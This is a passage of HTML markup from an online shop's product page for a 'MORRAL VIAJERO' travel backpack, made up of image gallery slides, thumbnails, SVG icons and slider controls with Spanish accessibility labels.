            class="product__media-item grid__item slider__slide"
            data-media-id="template--16010756259928__main-25299723485272"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.95; --preview-ratio: 0.95;"
>
  
  <noscript><div class="product__media media">
        <img src="//ofertas.vip/cdn/shop/files/D_NQ_NP_943308-MLU72280440027_102023-O.webp?v=1713825075&amp;width=1946" alt="MORRAL VIAJERO 😎🤩 - Ofertas" srcset="//ofertas.vip/cdn/shop/files/D_NQ_NP_943308-MLU72280440027_102023-O.webp?v=1713825075&amp;width=246 246w, //ofertas.vip/cdn/shop/files/D_NQ_NP_943308-MLU72280440027_102023-O.webp?v=1713825075&amp;width=493 493w, //ofertas.vip/cdn/shop/files/D_NQ_NP_943308-MLU72280440027_102023-O.webp?v=1713825075&amp;width=600 600w, //ofertas.vip/cdn/shop/files/D_NQ_NP_943308-MLU72280440027_102023-O.webp?v=1713825075&amp;width=713 713w, //ofertas.vip/cdn/shop/files/D_NQ_NP_943308-MLU72280440027_102023-O.webp?v=1713825075&amp;width=823 823w, //ofertas.vip/cdn/shop/files/D_NQ_NP_943308-MLU72280440027_102023-O.webp?v=1713825075&amp;width=990 990w, //ofertas.vip/cdn/shop/files/D_NQ_NP_943308-MLU72280440027_102023-O.webp?v=1713825075&amp;width=1100 1100w, //ofertas.vip/cdn/shop/files/D_NQ_NP_943308-MLU72280440027_102023-O.webp?v=1713825075&amp;width=1206 1206w, //ofertas.vip/cdn/shop/files/D_NQ_NP_943308-MLU72280440027_102023-O.webp?v=1713825075&amp;width=1346 1346w, //ofertas.vip/cdn/shop/files/D_NQ_NP_943308-MLU72280440027_102023-O.webp?v=1713825075&amp;width=1426 1426w, //ofertas.vip/cdn/shop/files/D_NQ_NP_943308-MLU72280440027_102023-O.webp?v=1713825075&amp;width=1646 1646w, //ofertas.vip/cdn/shop/files/D_NQ_NP_943308-MLU72280440027_102023-O.webp?v=1713825075&amp;width=1946 1946w" width="1946" height="2048" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--16010756259928__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//ofertas.vip/cdn/shop/files/D_NQ_NP_943308-MLU72280440027_102023-O.webp?v=1713825075&amp;width=1946" alt="MORRAL VIAJERO 😎🤩 - Ofertas" srcset="//ofertas.vip/cdn/shop/files/D_NQ_NP_943308-MLU72280440027_102023-O.webp?v=1713825075&amp;width=246 246w, //ofertas.vip/cdn/shop/files/D_NQ_NP_943308-MLU72280440027_102023-O.webp?v=1713825075&amp;width=493 493w, //ofertas.vip/cdn/shop/files/D_NQ_NP_943308-MLU72280440027_102023-O.webp?v=1713825075&amp;width=600 600w, //ofertas.vip/cdn/shop/files/D_NQ_NP_943308-MLU72280440027_102023-O.webp?v=1713825075&amp;width=713 713w, //ofertas.vip/cdn/shop/files/D_NQ_NP_943308-MLU72280440027_102023-O.webp?v=1713825075&amp;width=823 823w, //ofertas.vip/cdn/shop/files/D_NQ_NP_943308-MLU72280440027_102023-O.webp?v=1713825075&amp;width=990 990w, //ofertas.vip/cdn/shop/files/D_NQ_NP_943308-MLU72280440027_102023-O.webp?v=1713825075&amp;width=1100 1100w, //ofertas.vip/cdn/shop/files/D_NQ_NP_943308-MLU72280440027_102023-O.webp?v=1713825075&amp;width=1206 1206w, //ofertas.vip/cdn/shop/files/D_NQ_NP_943308-MLU72280440027_102023-O.webp?v=1713825075&amp;width=1346 1346w, //ofertas.vip/cdn/shop/files/D_NQ_NP_943308-MLU72280440027_102023-O.webp?v=1713825075&amp;width=1426 1426w, //ofertas.vip/cdn/shop/files/D_NQ_NP_943308-MLU72280440027_102023-O.webp?v=1713825075&amp;width=1646 1646w, //ofertas.vip/cdn/shop/files/D_NQ_NP_943308-MLU72280440027_102023-O.webp?v=1713825075&amp;width=1946 1946w" width="1946" height="2048" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="25299723485272">
      <span class="visually-hidden">
        Abrir elemento multimedia 6 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--16010756259928__main-25301255290968"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--16010756259928__main-25301255290968"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//ofertas.vip/cdn/shop/files/Morralviajero2.webp?v=1713841027&amp;width=1946" alt="MORRAL VIAJERO 😎🤩 - Ofertas" srcset="//ofertas.vip/cdn/shop/files/Morralviajero2.webp?v=1713841027&amp;width=246 246w, //ofertas.vip/cdn/shop/files/Morralviajero2.webp?v=1713841027&amp;width=493 493w, //ofertas.vip/cdn/shop/files/Morralviajero2.webp?v=1713841027&amp;width=600 600w, //ofertas.vip/cdn/shop/files/Morralviajero2.webp?v=1713841027&amp;width=713 713w, //ofertas.vip/cdn/shop/files/Morralviajero2.webp?v=1713841027&amp;width=823 823w, //ofertas.vip/cdn/shop/files/Morralviajero2.webp?v=1713841027&amp;width=990 990w, //ofertas.vip/cdn/shop/files/Morralviajero2.webp?v=1713841027&amp;width=1100 1100w, //ofertas.vip/cdn/shop/files/Morralviajero2.webp?v=1713841027&amp;width=1206 1206w, //ofertas.vip/cdn/shop/files/Morralviajero2.webp?v=1713841027&amp;width=1346 1346w, //ofertas.vip/cdn/shop/files/Morralviajero2.webp?v=1713841027&amp;width=1426 1426w, //ofertas.vip/cdn/shop/files/Morralviajero2.webp?v=1713841027&amp;width=1646 1646w, //ofertas.vip/cdn/shop/files/Morralviajero2.webp?v=1713841027&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--16010756259928__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//ofertas.vip/cdn/shop/files/Morralviajero2.webp?v=1713841027&amp;width=1946" alt="MORRAL VIAJERO 😎🤩 - Ofertas" srcset="//ofertas.vip/cdn/shop/files/Morralviajero2.webp?v=1713841027&amp;width=246 246w, //ofertas.vip/cdn/shop/files/Morralviajero2.webp?v=1713841027&amp;width=493 493w, //ofertas.vip/cdn/shop/files/Morralviajero2.webp?v=1713841027&amp;width=600 600w, //ofertas.vip/cdn/shop/files/Morralviajero2.webp?v=1713841027&amp;width=713 713w, //ofertas.vip/cdn/shop/files/Morralviajero2.webp?v=1713841027&amp;width=823 823w, //ofertas.vip/cdn/shop/files/Morralviajero2.webp?v=1713841027&amp;width=990 990w, //ofertas.vip/cdn/shop/files/Morralviajero2.webp?v=1713841027&amp;width=1100 1100w, //ofertas.vip/cdn/shop/files/Morralviajero2.webp?v=1713841027&amp;width=1206 1206w, //ofertas.vip/cdn/shop/files/Morralviajero2.webp?v=1713841027&amp;width=1346 1346w, //ofertas.vip/cdn/shop/files/Morralviajero2.webp?v=1713841027&amp;width=1426 1426w, //ofertas.vip/cdn/shop/files/Morralviajero2.webp?v=1713841027&amp;width=1646 1646w, //ofertas.vip/cdn/shop/files/Morralviajero2.webp?v=1713841027&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="25301255290968">
      <span class="visually-hidden">
        Abrir elemento multimedia 7 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--16010756259928__main-25933893533784"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--16010756259928__main-25933893533784"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//ofertas.vip/cdn/shop/files/morral-viajer.jpg?v=1721676754&amp;width=1946" alt="MORRAL VIAJERO 😎🤩 - Ofertas" srcset="//ofertas.vip/cdn/shop/files/morral-viajer.jpg?v=1721676754&amp;width=246 246w, //ofertas.vip/cdn/shop/files/morral-viajer.jpg?v=1721676754&amp;width=493 493w, //ofertas.vip/cdn/shop/files/morral-viajer.jpg?v=1721676754&amp;width=600 600w, //ofertas.vip/cdn/shop/files/morral-viajer.jpg?v=1721676754&amp;width=713 713w, //ofertas.vip/cdn/shop/files/morral-viajer.jpg?v=1721676754&amp;width=823 823w, //ofertas.vip/cdn/shop/files/morral-viajer.jpg?v=1721676754&amp;width=990 990w, //ofertas.vip/cdn/shop/files/morral-viajer.jpg?v=1721676754&amp;width=1100 1100w, //ofertas.vip/cdn/shop/files/morral-viajer.jpg?v=1721676754&amp;width=1206 1206w, //ofertas.vip/cdn/shop/files/morral-viajer.jpg?v=1721676754&amp;width=1346 1346w, //ofertas.vip/cdn/shop/files/morral-viajer.jpg?v=1721676754&amp;width=1426 1426w, //ofertas.vip/cdn/shop/files/morral-viajer.jpg?v=1721676754&amp;width=1646 1646w, //ofertas.vip/cdn/shop/files/morral-viajer.jpg?v=1721676754&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--16010756259928__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//ofertas.vip/cdn/shop/files/morral-viajer.jpg?v=1721676754&amp;width=1946" alt="MORRAL VIAJERO 😎🤩 - Ofertas" srcset="//ofertas.vip/cdn/shop/files/morral-viajer.jpg?v=1721676754&amp;width=246 246w, //ofertas.vip/cdn/shop/files/morral-viajer.jpg?v=1721676754&amp;width=493 493w, //ofertas.vip/cdn/shop/files/morral-viajer.jpg?v=1721676754&amp;width=600 600w, //ofertas.vip/cdn/shop/files/morral-viajer.jpg?v=1721676754&amp;width=713 713w, //ofertas.vip/cdn/shop/files/morral-viajer.jpg?v=1721676754&amp;width=823 823w, //ofertas.vip/cdn/shop/files/morral-viajer.jpg?v=1721676754&amp;width=990 990w, //ofertas.vip/cdn/shop/files/morral-viajer.jpg?v=1721676754&amp;width=1100 1100w, //ofertas.vip/cdn/shop/files/morral-viajer.jpg?v=1721676754&amp;width=1206 1206w, //ofertas.vip/cdn/shop/files/morral-viajer.jpg?v=1721676754&amp;width=1346 1346w, //ofertas.vip/cdn/shop/files/morral-viajer.jpg?v=1721676754&amp;width=1426 1426w, //ofertas.vip/cdn/shop/files/morral-viajer.jpg?v=1721676754&amp;width=1646 1646w, //ofertas.vip/cdn/shop/files/morral-viajer.jpg?v=1721676754&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="25933893533784">
      <span class="visually-hidden">
        Abrir elemento multimedia 8 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons no-js-hidden quick-add-hidden slider-buttons--overlay slider-buttons--dots color-inverse">
        <button
          type="button"
          class="slider-button slider-button--prev"
          name="previous"
          aria-label="Diapositiva a la izquierda"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Cargar diapositiva 1 de 3"
              aria-controls="Slider-template--16010756259928__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Cargar diapositiva 1 de 3"
              aria-controls="Slider-template--16010756259928__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Cargar diapositiva 1 de 3"
              aria-controls="Slider-template--16010756259928__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Cargar diapositiva 1 de 3"
              aria-controls="Slider-template--16010756259928__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Cargar diapositiva 1 de 3"
              aria-controls="Slider-template--16010756259928__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Cargar diapositiva 1 de 3"
              aria-controls="Slider-template--16010756259928__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Cargar diapositiva 1 de 3"
              aria-controls="Slider-template--16010756259928__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Cargar diapositiva 1 de 3"
              aria-controls="Slider-template--16010756259928__main"
            >
              <span class="dot"></span>
            </button>
          
        
        <button
          type="button"
          class="slider-button slider-button--next"
          name="next"
          aria-label="Diapositiva a la derecha"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--16010756259928__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Diapositiva a la izquierda"
        aria-controls="GalleryThumbnails-template--16010756259928__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--16010756259928__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--16010756259928__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--16010756259928__main-25301255258200"
              data-media-position="1"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 1 en la vista de la galería"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--16010756259928__main"
                aria-describedby="Thumbnail-template--16010756259928__main-1
"
              >
                <img src="//ofertas.vip/cdn/shop/files/Morralviajero3.webp?v=1713841027&amp;width=416" alt="MORRAL VIAJERO 😎🤩 - Ofertas" srcset="//ofertas.vip/cdn/shop/files/Morralviajero3.webp?v=1713841027&amp;width=54 54w, //ofertas.vip/cdn/shop/files/Morralviajero3.webp?v=1713841027&amp;width=74 74w, //ofertas.vip/cdn/shop/files/Morralviajero3.webp?v=1713841027&amp;width=104 104w, //ofertas.vip/cdn/shop/files/Morralviajero3.webp?v=1713841027&amp;width=162 162w, //ofertas.vip/cdn/shop/files/Morralviajero3.webp?v=1713841027&amp;width=208 208w, //ofertas.vip/cdn/shop/files/Morralviajero3.webp?v=1713841027&amp;width=324 324w, //ofertas.vip/cdn/shop/files/Morralviajero3.webp?v=1713841027&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--16010756259928__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--16010756259928__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--16010756259928__main-25299699302488"
              data-media-position="2"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 2 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--16010756259928__main"
                aria-describedby="Thumbnail-template--16010756259928__main-2
"
              >
                <img src="//ofertas.vip/cdn/shop/files/41f80b59d689ab9b071c927b2d5eb4ec.png?v=1713841027&amp;width=416" alt="MORRAL VIAJERO 😎🤩 - Ofertas" srcset="//ofertas.vip/cdn/shop/files/41f80b59d689ab9b071c927b2d5eb4ec.png?v=1713841027&amp;width=54 54w, //ofertas.vip/cdn/shop/files/41f80b59d689ab9b071c927b2d5eb4ec.png?v=1713841027&amp;width=74 74w, //ofertas.vip/cdn/shop/files/41f80b59d689ab9b071c927b2d5eb4ec.png?v=1713841027&amp;width=104 104w, //ofertas.vip/cdn/shop/files/41f80b59d689ab9b071c927b2d5eb4ec.png?v=1713841027&amp;width=162 162w, //ofertas.vip/cdn/shop/files/41f80b59d689ab9b071c927b2d5eb4ec.png?v=1713841027&amp;width=208 208w, //ofertas.vip/cdn/shop/files/41f80b59d689ab9b071c927b2d5eb4ec.png?v=1713841027&amp;width=324 324w, //ofertas.vip/cdn/shop/files/41f80b59d689ab9b071c927b2d5eb4ec.png?v=1713841027&amp;width=416 416w" width="416" height="428" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--16010756259928__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--16010756259928__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--16010756259928__main-25301255323736"
              data-media-position="3"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 3 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--16010756259928__main"
                aria-describedby="Thumbnail-template--16010756259928__main-3
"
              >
                <img src="//ofertas.vip/cdn/shop/files/Morralviajero.webp?v=1713841027&amp;width=416" alt="MORRAL VIAJERO 😎🤩 - Ofertas" srcset="//ofertas.vip/cdn/shop/files/Morralviajero.webp?v=1713841027&amp;width=54 54w, //ofertas.vip/cdn/shop/files/Morralviajero.webp?v=1713841027&amp;width=74 74w, //ofertas.vip/cdn/shop/files/Morralviajero.webp?v=1713841027&amp;width=104 104w, //ofertas.vip/cdn/shop/files/Morralviajero.webp?v=1713841027&amp;width=162 162w, //ofertas.vip/cdn/shop/files/Morralviajero.webp?v=1713841027&amp;width=208 208w, //ofertas.vip/cdn/shop/files/Morralviajero.webp?v=1713841027&amp;width=324 324w, //ofertas.vip/cdn/shop/files/Morralviajero.webp?v=1713841027&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--16010756259928__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--16010756259928__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--16010756259928__main-25299699335256"
              data-media-position="4"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 4 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--16010756259928__main"
                aria-describedby="Thumbnail-template--16010756259928__main-4
"
              >
                <img src="//ofertas.vip/cdn/shop/files/2a82603e498c8fa045ad7accf8af0857.png?v=1713841027&amp;width=416" alt="MORRAL VIAJERO 😎🤩 - Ofertas" srcset="//ofertas.vip/cdn/shop/files/2a82603e498c8fa045ad7accf8af0857.png?v=1713841027&amp;width=54 54w, //ofertas.vip/cdn/shop/files/2a82603e498c8fa045ad7accf8af0857.png?v=1713841027&amp;width=74 74w, //ofertas.vip/cdn/shop/files/2a82603e498c8fa045ad7accf8af0857.png?v=1713841027&amp;width=104 104w, //ofertas.vip/cdn/shop/files/2a82603e498c8fa045ad7accf8af0857.png?v=1713841027&amp;width=162 162w, //ofertas.vip/cdn/shop/files/2a82603e498c8fa045ad7accf8af0857.png?v=1713841027&amp;width=208 208w, //ofertas.vip/cdn/shop/files/2a82603e498c8fa045ad7accf8af0857.png?v=1713841027&amp;width=324 324w, //ofertas.vip/cdn/shop/files/2a82603e498c8fa045ad7accf8af0857.png?v=1713841027&amp;width=416 416w" width="416" height="426" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--16010756259928__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--16010756259928__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--16010756259928__main-25299699368024"
              data-media-position="5"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 5 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--16010756259928__main"
                aria-describedby="Thumbnail-template--16010756259928__main-5
"
              >
                <img src="//ofertas.vip/cdn/shop/files/d956758348beaadc9d2ee46d795123f2.png?v=1713841027&amp;width=416" alt="MORRAL VIAJERO 😎🤩 - Ofertas" srcset="//ofertas.vip/cdn/shop/files/d956758348beaadc9d2ee46d795123f2.png?v=1713841027&amp;width=54 54w, //ofertas.vip/cdn/shop/files/d956758348beaadc9d2ee46d795123f2.png?v=1713841027&amp;width=74 74w, //ofertas.vip/cdn/shop/files/d956758348beaadc9d2ee46d795123f2.png?v=1713841027&amp;width=104 104w, //ofertas.vip/cdn/shop/files/d956758348beaadc9d2ee46d795123f2.png?v=1713841027&amp;width=162 162w, //ofertas.vip/cdn/shop/files/d956758348beaadc9d2ee46d795123f2.png?v=1713841027&amp;width=208 208w, //ofertas.vip/cdn/shop/files/d956758348beaadc9d2ee46d795123f2.png?v=1713841027&amp;width=324 324w, //ofertas.vip/cdn/shop/files/d956758348beaadc9d2ee46d795123f2.png?v=1713841027&amp;width=416 416w" width="416" height="414" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--16010756259928__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--16010756259928__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--16010756259928__main-25299723485272"
              data-media-position="6"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 6 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--16010756259928__main"
                aria-describedby="Thumbnail-template--16010756259928__main-6
"
              >
